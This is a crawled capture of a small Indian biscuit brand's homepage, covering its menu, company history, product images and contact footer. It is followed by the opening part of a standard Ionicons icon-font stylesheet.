

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bakefresh.co.in/
body_size: 18634
content:
<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>BakeFresh - Health & Taste -in every bite</title>
    <meta name="description" content="BakeFresh - Health & Taste -in every bike">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="canonical" href="Replace_with_your_PAGE_URL">

    <!-- Open Graph (OG) meta tags are snippets of code that control how URLs are displayed when shared on social media  -->
    <meta property="og:locale" content="en_US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="BakeFresh - Health & Taste -in every bite">
    <meta property="og:url" content="PAGE_URL">
    <meta property="og:site_name" content="BakeFresh - Health & Taste -in every bite">
    <!-- For the og:image content, replace the # with a link of an image -->
    <meta property="og:image" content="#">
    <meta property="og:description" content="BakeFresh - Health & Taste -in every bite">

    <!-- Add site Favicon -->
    <link rel="icon" href="images/logo.png" sizes="32x32">
    <link rel="icon" href="images/logo.png" sizes="192x192">
    <link rel="apple-touch-icon" href="images/logo.png">
    <meta name="msapplication-TileImage" content="images/logo.png">

    <!-- CSS 
    ========================= -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/slick.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/ionicons.min.css">
    <link rel="stylesheet" href="css/pe-icon-7-stroke.css">
    <link rel="stylesheet" href="css/animate.css">
    <link rel="stylesheet" href="css/nice-select.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="css/jquery-ui.min.css">
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="css/style.css">

    <!--modernizr min js here-->
    <script src="js/modernizr-3.11.2.min.js"></script>
	
	
	<style>
	.distributorship{
		height: 40px !important;
		padding: 20px !important;
		line-height: 3px !important;
		font-size: 14px !important;
	}
	</style></head>

<body>


    <!--offcanvas menu area start-->
    <div class="body_overlay">

    </div>
	<div style="background: linear-gradient(40deg, #feefce 6%, #f6ffea 100%);">
    <div class="offcanvas_menu">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="offcanvas_menu_wrapper">
                        <div class="canvas_close">
                            <a href="javascript:void(0)"><i class="ion-android-close"></i></a>
                        </div>
                        <div class="welcome_text text-center">
                            <p>BakeFresh - Health & Taste -in every bite</p>
                        </div>
                        <div id="menu" class="text-left ">
                            <ul class="offcanvas_main_menu">
                               <li><a href="index.php">Home</a></li>
							  
							   <li><a href="products.php">Products</a></li>
							   
							   
							    <li><a href="about-us.php">About us</a></li>
								
								
								 <li><a href="contact-us.php">Contact us</a></li>
								 
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>    <header class="header_section">

        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="main_header d-flex justify-content-between align-items-center">
                        <div class="header_logo">
                            <a class="sticky_none" href="index.php"><img src="images/logo.png" alt></a>
                        </div>
                        <!--main menu start-->
                        <div class="main_menu d-none d-lg-block">
                            <nav>
                                <ul class="d-flex">
                             
							  <li><a href="index.php">Home</a></li>
							  
							 
							   
							   
							    <li><a href="about-us.php">About us</a></li>
								
								
								  <li><a href="products.php">Products</a></li>
								
								 <li><a href="contact-us.php">Contact us</a></li>
								 
                                  
                                </ul>
                            </nav>
                        </div>
                        <!--main menu end-->
                     
						
						<div class="header_account">
                            <ul class="d-flex">
                                <li class="header_search"><a style="border-radius:10px;" href="distributorship-form.php">For Distributorship</a>
                                </li>
                               
                            </ul>
                            <div class="canvas_open">
                                <a href="javascript:void(0)"><i class="ion-navicon"></i></a>
                            </div>
                        </div>
						
						
                    </div>
                </div>
            </div>
        </div>
    </header>    <!--mini cart end-->



    <!--slide banner section start-->
    <div class="hero_banner_section d-flex align-items-center">
        <div class="container">
            <div class="hero_banner_inner">
                <div class="row align-items-center">
                    <div class="col-lg-5">
                        <div class="hero_content">
                            <h3 class="wow fadeInUp" data-wow-delay="0.1s" data-wow-duration="1.1s"><span>A Little</span>
                                </br></br>Piece of Heaven</h3>
                            <h1 class="wow fadeInUp" data-wow-delay="0.2s" data-wow-duration="1.2s">in Every Bite</h1>
                           
                        </div>
                    </div>
                    <div class="col-lg-7">
                        <div class="hero_shape_banner">
                            <img class="banner_keyframes_animation wow" src="img/10.png" alt>
							   
                        </div>
						<img class="slider-cup" src="img/11.png" alt>
                    </div>
                </div>
            </div>
        </div>
        <!--<div class="hero_mini_shape shape1">
            <img src="images/hero-mini-shape1.png" alt>
        </div>
        <div class="hero_mini_shape shape2">
            <img src="images/hero-mini-shape2.png" alt>
        </div>
        <div class="hero_mini_shape shape3">
            <img src="images/hero-mini-shape3.png" alt>
        </div>
        <div class="hero_mini_shape shape4">
            <img src="images/hero-mini-shape4.png" alt>
        </div>
        <div class="hero_mini_shape shape5">
            <img src="images/hero-mini-shape5.png" alt>
        </div>-->
    </div>    <!--slider area end-->
    <div class="service_section new-about-us">
<div style="max-width:100%;" class="container">
<div class="row">
<div class="col-md-6 col-xs-12">

<img src="img/13.png" alt>
</div>


<div class="col-md-6 col-xs-12">
<div class="services_content new-about-us-content">
<h3>Bake Fresh</h3>
<p style="text-align: justify;">Baking for more than a decade, Bakefresh, is a premium biscuit brand that will delight your taste buds! Get ready for a delicious ride of flavour and crunch with each bite. Our biscuits are made of high-quality ingredients and adhere to strict hygiene standards. We are ISO : 9001:2015 and ISO 22000:2018 certified, so you can trust that you're getting a quality product every time. With flavours ranging from classic favourites to fun and exciting speciality recipes, we've got something for everyone. </p>
<p style="text-align: justify;">
Whether you're looking for a snack to enjoy at home with your family or 
something to take with you on the go, we have you covered. 

</p>
</div>
<img src="img/12.png" class="new-about-us-second-image" alt>
</div>




</div>
</div>
</div>

    <!-- service section start-->

 </div>
    <!-- banner section  end -->
 




	   <table width="100%" height="100">
				   <tr>
				<td> 
				</td>
				</tr>
				</table>
<div class="service_section">
<div style="max-width:100%;" class="container">
<div class="row">
<div style="text-align:center;" class="col-md-3 col-xs-12">
<img src="img/map.png" alt>
</div>


<div class="col-md-3 col-xs-12">
<table width="100%" height="50">
<tr>
<td> 
</td>
</tr>
</table>
<div class="services_content">
<h3>Since 1998</h3>
<p style="text-align: justify;">Bakefresh is a part of KLT group of companies. We have been in the confectionary business since 1998,manufacturing for major MNCs Bakefresh was launched in 2015. Started with a small oven in our factory in Kolkata, since then we have grown to produce 2000 tonnes every month. We are present in all states of Eastern India and are rapidly expanding.</p>
<p style="text-align: justify;">
KLT group is also a prominent steel trading player of Eastern India.
</p>

</div>

</div>


<div class="col-md-6 col-xs-12">

<div class="second-about-us">
<table class="second-about-us-table" width="100%">
<tr>
<td> 
</td>
</tr>
</table>

<div style="background: linear-gradient(40deg, #feefce 6%, #f6ffea 100%);">
<table width="100%" height="120">
<tr>
<td width="30%"> 
<div style="padding: 0px 0px 0px 40px;">
<h1>15+</h1>
<p>Products</p>
</div>
</td> 	
<td width="30%"> 
<h1>20+</h1>
<p>Districts</p>
</td> 	
<td width="40%"> 
<h1>8.5 / 10</h1>
<p>Rating</p>
</td>
</tr>
</table> 
</div>

<table width="100%" height="30">
<tr>
<td> 
</td>
</tr>
</table>

<table class="logos-section">
<tr>
<td>  <img style="width:100px;" src="img/8.png" alt> </td> 	
<td width="100"> </td> 	
<td>  <img style="width:100px;" src="img/9.png" alt> </td>
</tr>
</table>

</div>
</div>


</div>
</div>
</div>
	
	
	
	   <table class="third-about-us-table" width="100%">
				   <tr>
				<td> 
				</td>
				</tr>
				</table>
	
	
	
	
	<div class="service_section section-third-section">
       <div style="max-width:100%;" class="container">
            <div class="row">
                <div class="col-md-3 col-xs-12">
		
		   <img src="img/1.jpg" alt>
		
		  </div>
		   <div class="col-md-3 col-xs-12">
		  <img src="img/2.jpg" alt>
		     
		
		  </div>
		  
		  <div class="col-md-3 col-xs-12">
		
		       <img src="img/3.jpg" alt>
		
		  </div>
		  
		  
		   <div class="col-md-3 col-xs-12">
		
		       <img src="img/5.jpg" alt>
		
		  </div>
            </div>
        </div>
	
		
		
    </div>
	
	
	
	<style>
	.section-third-section .col-md-3{
		padding:0px;
		margin:0px;
	}
	
	.section-third-section .col-md-3 img{
	width:100%;
	}
	</style>
	
	
	
	<div class="service_section mb-86 section-third-section">
	
	 <div style="max-width:100%;" class="container">
            <div class="row">
                <div class="col-md-3 col-xs-12">
		
		   <img src="img/3.jpg" alt>
		
		  </div>
		   <div class="col-md-3 col-xs-12">
		  <img src="img/4.jpg" alt>
		     
		
		  </div>
		  
		  <div class="col-md-3 col-xs-12">
		
		       <img src="img/6.jpg" alt>
		
		  </div>
		  
		  
		   <div class="col-md-3 col-xs-12">
		
		       <img src="img/7.jpg" alt>
		
		  </div>
            </div>
        </div>
		
	
	  </div>
	
	
	<table width="100%" align="center">
				   <tr>
				<td align="center"> 
				 <a href="products.php" class="btn btn-link">VIEW PRODUCTS</a>
				</td>
				</tr>
				</table>
	
	
	
	
	  <table width="100%" height="100">
				   <tr>
				<td> 
				</td>
				</tr>
				</table>
	
	
    <!-- product section start -->
     <!-- product section end -->
	
  
    <!-- banner fullwidth section start -->
     </div>
    <!-- blog section end -->

    <!--footer area start-->
     <footer class="footer_widgets">
        <div class="container">
       
            <div class="main_footer">
                <div class="row">
                    <div class="col-12">
                        <div class="main_footer_inner d-flex">
                            <div class="footer_widget_list contact footer_list_width footer-1">
                                <h3>Connect with us</h3>
                              
                                <div class="footer_contact_info">
                                  
                                    <div class="footer_contact_info_list d-flex align-items-center">
                                      
                                        <div class="footer_contact_info_text">
                                           <table class="social_links">
										   <tr>
										   <td>
										   <img style="width: 30px;" src="img/facebook.png">
										   </td>
										    <td width="10">
										
										   </td>
										      <td>
										   <img style="width: 30px;" src="img/twitter.jpg">
										   </td>
										    <td width="10">
										
										   </td>
										      <td>
										   <img style="width: 30px;" src="img/insta.png">
										   </td>
										   </tr>
										   </table>
                                        </div>
                                    </div>

                                </div>
                            </div>
                           <div class="footer_widget_list footer_list_width footer-2">
                                <div class="footer_widget_list">
                                    <h3>Important Links</h3>
                                    <div class="footer_menu">
                                        <ul>
                                             <li><a href="index.php">Home</a></li>
							  
							   <li><a href="products.php">Products</a></li>
							   
							   
							    <li><a href="about-us.php">About us</a></li>
								
								
								 <li><a href="contact-us.php">Contact us</a></li>
                                        </ul>
                                    </div>
                                </div>
                                
                            </div>
							<div class="footer_widget_list footer_list_width">
                                <h3>CONTACT INFO</h3>
                                <div class="footer_newsletter">
                                     <div class="footer_contact_info_list d-flex align-items-center footer-3">
                                        <div class="footer_contact_info_icon">
                                            <span class="pe-7s-map-marker"></span>
                                        </div>
                                        <div class="footer_contact_info_text">
                                            <p>5 A Robinson Street Kolkata - 700 017</p>
                                        </div>
						    
                                    </div>
 <div class="footer_contact_info_list d-flex align-items-center">
                                        <div class="footer_contact_info_icon">
                                            <span class="pe-7s-mail"></span>
                                        </div>
                                        <div class="footer_contact_info_text">
                                            <p>info@bakefresh.in</p>
                                        </div>
						    
                                    </div>
                                <div class="footer_contact_info">
                                  
                                    <div class="footer_contact_info_list d-flex align-items-center">
                                        <div class="footer_contact_info_icon">
                                            <span class="pe-7s-phone"></span>
                                        </div>
                                        <div class="footer_contact_info_text">
                                            <ul>
                                                <li><a href="tel:03322875252">+033 22875252</a>
                                                </li>
                                              
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                                    
                                   
                                </div>
                            </div>
							
                           
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer_bottom">
                <div class="copyright_right text-center">
                    <p> © All rights reserved 2023 <a href="./"> Bakefresh.</a> <i class="ion-heart"></i></p>
                </div>
            </div>
        </div>
    </footer>

    <!-- modal area end-->

    <!-- JS
============================================ -->

    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/jquery-migrate-3.3.2.min.js"></script>
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="js/slick.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/jquery.scrollup.min.js"></script>
    <script src="js/jquery.nice-select.js"></script>
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/mailchimp-ajax.js"></script>
    <script src="js/jquery-ui.min.js"></script>
    <script src="js/jquery.zoom.min.js"></script>

    <!-- Main JS -->
    <script src="js/main.js"></script>
	
	
	 <div class="anima_dk3">
<a target="_blank" href="https://wa.me/+9748763930" target="_blank"><img style="width:52px;" src="images/whatapp_icon.png"></a>
</div>

<style>
.anima_dk3 {
position: fixed;
bottom:180px;
left:30px;
z-index: 999;
}
</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://bakefresh.co.in/css/ionicons.min.css
body_size: 62409
content:
@charset "UTF-8"; /*!
  Ionicons, v2.0.0
  Created by Ben Sperry for the Ionic Framework, https://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY https://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/
@font-face {
    font-family: 'Ionicons';
    src: url('../fonts/ionicons.eot');
    src: url('../fonts/ionicons.eot#iefix') format('embedded-opentype'),
        url('../fonts/ionicons.ttf') format('truetype'),
        url('../fonts/ionicons.woff') format('woff'),
        url('../fonts/ionicons.svg#Ionicons') format('svg');
    font-weight: normal;
    font-style: normal;
}
.ion,
.ionicons,
.ion-alert:before,
.ion-alert-circled:before,
.ion-android-add:before,
.ion-android-add-circle:before,
.ion-android-alarm-clock:before,
.ion-android-alert:before,
.ion-android-apps:before,
.ion-android-archive:before,
.ion-android-arrow-back:before,
.ion-android-arrow-down:before,
.ion-android-arrow-dropdown:before,
.ion-android-arrow-dropdown-circle:before,
.ion-android-arrow-dropleft:before,
.ion-android-arrow-dropleft-circle:before,
.ion-android-arrow-dropright:before,
.ion-android-arrow-dropright-circle:before,
.ion-android-arrow-dropup:before,
.ion-android-arrow-dropup-circle:before,
.ion-android-arrow-forward:before,
.ion-android-arrow-up:before,
.ion-android-attach:before,
.ion-android-bar:before,
.ion-android-bicycle:before,
.ion-android-boat:before,
.ion-android-bookmark:before,
.ion-android-bulb:before,
.ion-android-bus:before,
.ion-android-calendar:before,
.ion-android-call:before,
.ion-android-camera:before,
.ion-android-cancel:before,
.ion-android-car:before,
.ion-android-cart:before,
.ion-android-chat:before,
.ion-android-checkbox:before,
.ion-android-checkbox-blank:before,
.ion-android-checkbox-outline:before,
.ion-android-checkbox-outline-blank:before,
.ion-android-checkmark-circle:before,
.ion-android-clipboard:before,
.ion-android-close:before,
.ion-android-cloud:before,
.ion-android-cloud-circle:before,
.ion-android-cloud-done:before,
.ion-android-cloud-outline:before,
.ion-android-color-palette:before,
.ion-android-compass:before,
.ion-android-contact:before,
.ion-android-contacts:before,
.ion-android-contract:before,
.ion-android-create:before,
.ion-android-delete:before,
.ion-android-desktop:before,
.ion-android-document:before,
.ion-android-done:before,
.ion-android-done-all:before,
.ion-android-download:before,
.ion-android-drafts:before,
.ion-android-exit:before,
.ion-android-expand:before,
.ion-android-favorite:before,
.ion-android-favorite-outline:before,
.ion-android-film:before,
.ion-android-folder:before,
.ion-android-folder-open:before,
.ion-android-funnel:before,
.ion-android-globe:before,
.ion-android-hand:before,
.ion-android-hangout:before,
.ion-android-happy:before,
.ion-android-home:before,
.ion-android-image:before,
.ion-android-laptop:before,
.ion-android-list:before,
.ion-android-locate:before,
.ion-android-lock:before,
.ion-android-mail:before,
.ion-android-map:before,
.ion-android-menu:before,
.ion-android-microphone:before,
.ion-android-microphone-off:before,
.ion-android-more-horizontal:before,
.ion-android-more-vertical:before,
.ion-android-navigate:before,
.ion-android-notifications:before,
.ion-android-notifications-none:before,
.ion-android-notifications-off:before,
.ion-android-open:before,
.ion-android-options:before,
.ion-android-people:before,
.ion-android-person:before,
.ion-android-person-add:before,
.ion-android-phone-landscape:before,
.ion-android-phone-portrait:before,
.ion-android-pin:before,
.ion-android-plane:before,
.ion-android-playstore:before,
.ion-android-print:before,
.ion-android-radio-button-off:before,
.ion-android-radio-button-on:before,
.ion-android-refresh:before,
.ion-android-remove:before,
.ion-android-remove-circle:before,
.ion-android-restaurant:before,
.ion-android-sad:before,
.ion-android-search:before,
.ion-android-send:before,
.ion-android-settings:before,
.ion-android-share:before,
.ion-android-share-alt:before,
.ion-android-star:before,
.ion-android-star-half:before,
.ion-android-star-outline:before,
.ion-android-stopwatch:before,
.ion-android-subway:before,
.ion-android-sunny:before,
.ion-android-sync:before,
.ion-android-textsms:before,
.ion-android-time:before,
.ion-android-train:before,
.ion-android-unlock:before,
.ion-android-upload:before,
.ion-android-volume-down:before,
.ion-android-volume-mute:before,
.ion-android-volume-off:before,
.ion-android-volume-up:before,
.ion-android-walk:before,
.ion-android-warning:before,
.ion-android-watch:before,
.ion-android-wifi:before,
.ion-aperture:before,
.ion-archive:before,
.ion-arrow-down-a:before,
.ion-arrow-down-b:before,
.ion-arrow-down-c:before,
.ion-arrow-expand:before,
.ion-arrow-graph-down-left:before,
.ion-arrow-graph-down-right:before,
.ion-arrow-graph-up-left:before,
.ion-arrow-graph-up-right:before,
.ion-arrow-left-a:before,
.ion-arrow-left-b:before,
.ion-arrow-left-c:before,
.ion-arrow-move:before,
.ion-arrow-resize:before,
.ion-arrow-return-left:before,
.ion-arrow-return-right:before,
.ion-arrow-right-a:before,
.ion-arrow-right-b:before,
.ion-arrow-right-c:before,
.ion-arrow-shrink:before,
.ion-arrow-swap:before,
.ion-arrow-up-a:before,
.ion-arrow-up-b:before,
.ion-arrow-up-c:before,
.ion-asterisk:before,
.ion-at:before,
.ion-backspace:before,
.ion-backspace-outline:before,
.ion-bag:before,
.ion-battery-charging:before,
.ion-battery-empty:before,
.ion-battery-full:before,
.ion-battery-half:before,
.ion-battery-low:before,
.ion-beaker:before,
.ion-beer:before,
.ion-bluetooth:before,
.ion-bonfire:before,
.ion-bookmark:before,
.ion-bowtie:before,
.ion-briefcase:before,
.ion-bug:before,
.ion-calculator:before,
.ion-calendar:before,
.ion-camera:before,
.ion-card:before,
.ion-cash:before,
.ion-chatbox:before,
.ion-chatbox-working:before,
.ion-chatboxes:before,
.ion-chatbubble:before,
.ion-chatbubble-working:before,
.ion-chatbubbles:before,
.ion-checkmark:before,
.ion-checkmark-circled:before,
.ion-checkmark-round:before,
.ion-chevron-down:before,
.ion-chevron-left:before,
.ion-chevron-right:before,
.ion-chevron-up:before,
.ion-clipboard:before,
.ion-clock:before,
.ion-close:before,
.ion-close-circled:before,
.ion-close-round:before,
.ion-closed-captioning:before,
.ion-cloud:before,
.ion-code:before,
.ion-code-download:before,
.ion-code-working:before,
.ion-coffee:before,
.ion-compass:before,
.ion-compose:before,
.ion-connection-bars:before,
.ion-contrast:before,
.ion-crop:before,
.ion-cube:before,
.ion-disc:before,
.ion-document:before,
.ion-document-text:before,
.ion-drag:before,
.ion-earth:before,
.ion-easel:before,
.ion-edit:before,
.ion-egg:before,
.ion-eject:before,
.ion-email:before,
.ion-email-unread:before,
.ion-erlenmeyer-flask:before,
.ion-erlenmeyer-flask-bubbles:before,
.ion-eye:before,
.ion-eye-disabled:before,
.ion-female:before,
.ion-filing:before,
.ion-film-marker:before,
.ion-fireball:before,
.ion-flag:before,
.ion-flame:before,
.ion-flash:before,
.ion-flash-off:before,
.ion-folder:before,
.ion-fork:before,
.ion-fork-repo:before,
.ion-forward:before,
.ion-funnel:before,
.ion-gear-a:before,
.ion-gear-b:before,
.ion-grid:before,
.ion-hammer:before,
.ion-happy:before,
.ion-happy-outline:before,
.ion-headphone:before,
.ion-heart:before,
.ion-heart-broken:before,
.ion-help:before,
.ion-help-buoy:before,
.ion-help-circled:before,
.ion-home:before,
.ion-icecream:before,
.ion-image:before,
.ion-images:before,
.ion-information:before,
.ion-information-circled:before,
.ion-ionic:before,
.ion-ios-alarm:before,
.ion-ios-alarm-outline:before,
.ion-ios-albums:before,
.ion-ios-albums-outline:before,
.ion-ios-americanfootball:before,
.ion-ios-americanfootball-outline:before,
.ion-ios-analytics:before,
.ion-ios-analytics-outline:before,
.ion-ios-arrow-back:before,
.ion-ios-arrow-down:before,
.ion-ios-arrow-forward:before,
.ion-ios-arrow-left:before,
.ion-ios-arrow-right:before,
.ion-ios-arrow-thin-down:before,
.ion-ios-arrow-thin-left:before,
.ion-ios-arrow-thin-right:before,
.ion-ios-arrow-thin-up:before,
.ion-ios-arrow-up:before,
.ion-ios-at:before,
.ion-ios-at-outline:before,
.ion-ios-barcode:before,
.ion-ios-barcode-outline:before,
.ion-ios-baseball:before,
.ion-ios-baseball-outline:before,
.ion-ios-basketball:before,
.ion-ios-basketball-outline:before,
.ion-ios-bell:before,
.ion-ios-bell-outline:before,
.ion-ios-body:before,
.ion-ios-body-outline:before,
.ion-ios-bolt:before,
.ion-ios-bolt-outline:before,
.ion-ios-book:before,
.ion-ios-book-outline:before,
.ion-ios-bookmarks:before,
.ion-ios-bookmarks-outline:before,
.ion-ios-box:before,
.ion-ios-box-outline:before,
.ion-ios-briefcase:before,
.ion-ios-briefcase-outline:before,
.ion-ios-browsers:before,
.ion-ios-browsers-outline:before,
.ion-ios-calculator:before,
.ion-ios-calculator-outline:before,
.ion-ios-calendar:before,
.ion-ios-calendar-outline:before,
.ion-ios-camera:before,
.ion-ios-camera-outline:before,
.ion-ios-cart:before,
.ion-ios-cart-outline:before,
.ion-ios-chatboxes:before,
.ion-ios-chatboxes-outline:before,
.ion-ios-chatbubble:before,
.ion-ios-chatbubble-outline:before,
.ion-ios-checkmark:before,
.ion-ios-checkmark-empty:before,
.ion-ios-checkmark-outline:before,
.ion-ios-circle-filled:before,
.ion-ios-circle-outline:before,
.ion-ios-clock:before,
.ion-ios-clock-outline:before,
.ion-ios-close:before,
.ion-ios-close-empty:before,
.ion-ios-close-outline:before,
.ion-ios-cloud:before,
.ion-ios-cloud-download:before,
.ion-ios-cloud-download-outline:before,
.ion-ios-cloud-outline:before,
.ion-ios-cloud-upload:before,
.ion-ios-cloud-upload-outline:before,
.ion-ios-cloudy:before,
.ion-ios-cloudy-night:before,
.ion-ios-cloudy-night-outline:before,
.ion-ios-cloudy-outline:before,
.ion-ios-cog:before,
.ion-ios-cog-outline:before,
.ion-ios-color-filter:before,
.ion-ios-color-filter-outline:before,
.ion-ios-color-wand:before,
.ion-ios-color-wand-outline:before,
.ion-ios-compose:before,
.ion-ios-compose-outline:before,
.ion-ios-contact:before,
.ion-ios-contact-outline:before,
.ion-ios-copy:before,
.ion-ios-copy-outline:before,
.ion-ios-crop:before,
.ion-ios-crop-strong:before,
.ion-ios-download:before,
.ion-ios-download-outline:before,
.ion-ios-drag:before,
.ion-ios-email:before,
.ion-ios-email-outline:before,
.ion-ios-eye:before,
.ion-ios-eye-outline:before,
.ion-ios-fastforward:before,
.ion-ios-fastforward-outline:before,
.ion-ios-filing:before,
.ion-ios-filing-outline:before,
.ion-ios-film:before,
.ion-ios-film-outline:before,
.ion-ios-flag:before,
.ion-ios-flag-outline:before,
.ion-ios-flame:before,
.ion-ios-flame-outline:before,
.ion-ios-flask:before,
.ion-ios-flask-outline:before,
.ion-ios-flower:before,
.ion-ios-flower-outline:before,
.ion-ios-folder:before,
.ion-ios-folder-outline:before,
.ion-ios-football:before,
.ion-ios-football-outline:before,
.ion-ios-game-controller-a:before,
.ion-ios-game-controller-a-outline:before,
.ion-ios-game-controller-b:before,
.ion-ios-game-controller-b-outline:before,
.ion-ios-gear:before,
.ion-ios-gear-outline:before,
.ion-ios-glasses:before,
.ion-ios-glasses-outline:before,
.ion-ios-grid-view:before,
.ion-ios-grid-view-outline:before,
.ion-ios-heart:before,
.ion-ios-heart-outline:before,
.ion-ios-help:before,
.ion-ios-help-empty:before,
.ion-ios-help-outline:before,
.ion-ios-home:before,
.ion-ios-home-outline:before,
.ion-ios-infinite:before,
.ion-ios-infinite-outline:before,
.ion-ios-information:before,
.ion-ios-information-empty:before,
.ion-ios-information-outline:before,
.ion-ios-ionic-outline:before,
.ion-ios-keypad:before,
.ion-ios-keypad-outline:before,
.ion-ios-lightbulb:before,
.ion-ios-lightbulb-outline:before,
.ion-ios-list:before,
.ion-ios-list-outline:before,
.ion-ios-location:before,
.ion-ios-location-outline:before,
.ion-ios-locked:before,
.ion-ios-locked-outline:before,
.ion-ios-loop:before,
.ion-ios-loop-strong:before,
.ion-ios-medical:before,
.ion-ios-medical-outline:before,
.ion-ios-medkit:before,
.ion-ios-medkit-outline:before,
.ion-ios-mic:before,
.ion-ios-mic-off:before,
.ion-ios-mic-outline:before,
.ion-ios-minus:before,
.ion-ios-minus-empty:before,
.ion-ios-minus-outline:before,
.ion-ios-monitor:before,
.ion-ios-monitor-outline:before,
.ion-ios-moon:before,
.ion-ios-moon-outline:before,
.ion-ios-more:before,
.ion-ios-more-outline:before,
.ion-ios-musical-note:before,
.ion-ios-musical-notes:before,
.ion-ios-navigate:before,
.ion-ios-navigate-outline:before,
.ion-ios-nutrition:before,
.ion-ios-nutrition-outline:before,
.ion-ios-paper:before,
.ion-ios-paper-outline:before,
.ion-ios-paperplane:before,
.ion-ios-paperplane-outline:before,
.ion-ios-partlysunny:before,
.ion-ios-partlysunny-outline:before,
.ion-ios-pause:before,
.ion-ios-pause-outline:before,
.ion-ios-paw:before,
.ion-ios-paw-outline:before,
.ion-ios-people:before,
.ion-ios-people-outline:before,
.ion-ios-person:before,
.ion-ios-person-outline:before,
.ion-ios-personadd:before,
.ion-ios-personadd-outline:before,
.ion-ios-photos:before,
.ion-ios-photos-outline:before,
.ion-ios-pie:before,
.ion-ios-pie-outline:before,
.ion-ios-pint:before,
.ion-ios-pint-outline:before,
.ion-ios-play:before,
.ion-ios-play-outline:before,
.ion-ios-plus:before,
.ion-ios-plus-empty:before,
.ion-ios-plus-outline:before,
.ion-ios-pricetag:before,
.ion-ios-pricetag-outline:before,
.ion-ios-pricetags:before,
.ion-ios-pricetags-outline:before,
.ion-ios-printer:before,
.ion-ios-printer-outline:before,
.ion-ios-pulse:before,
.ion-ios-pulse-strong:before,
.ion-ios-rainy:before,
.ion-ios-rainy-outline:before,
.ion-ios-recording:before,
.ion-ios-recording-outline:before,
.ion-ios-redo:before,
.ion-ios-redo-outline:before,
.ion-ios-refresh:before,
.ion-ios-refresh-empty:before,
.ion-ios-refresh-outline:before,
.ion-ios-reload:before,
.ion-ios-reverse-camera:before,
.ion-ios-reverse-camera-outline:before,
.ion-ios-rewind:before,
.ion-ios-rewind-outline:before,
.ion-ios-rose:before,
.ion-ios-rose-outline:before,
.ion-ios-search:before,
.ion-ios-search-strong:before,
.ion-ios-settings:before,
.ion-ios-settings-strong:before,
.ion-ios-shuffle:before,
.ion-ios-shuffle-strong:before,
.ion-ios-skipbackward:before,
.ion-ios-skipbackward-outline:before,
.ion-ios-skipforward:before,
.ion-ios-skipforward-outline:before,
.ion-ios-snowy:before,
.ion-ios-speedometer:before,
.ion-ios-speedometer-outline:before,
.ion-ios-star:before,
.ion-ios-star-half:before,
.ion-ios-star-outline:before,
.ion-ios-stopwatch:before,
.ion-ios-stopwatch-outline:before,
.ion-ios-sunny:before,
.ion-ios-sunny-outline:before,
.ion-ios-telephone:before,
.ion-ios-telephone-outline:before,
.ion-ios-tennisball:before,
.ion-ios-tennisball-outline:before,
